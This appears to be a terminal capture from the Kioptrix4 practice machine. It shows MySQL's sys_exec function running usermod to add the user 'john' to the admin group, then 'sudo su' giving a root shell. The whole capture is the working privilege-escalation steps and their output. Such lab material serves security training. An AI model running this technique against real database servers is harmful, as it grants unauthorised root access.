 mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.05 sec)
mysql> exit
Bye
$ id
uid=1001(john) gid=1001(john) groups=1001(john)
$ sudo su
[sudo] password for john:
root@Kioptrix4:/var/www# od
id
root@Kioptrix4:/var/www# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix4:/var/www#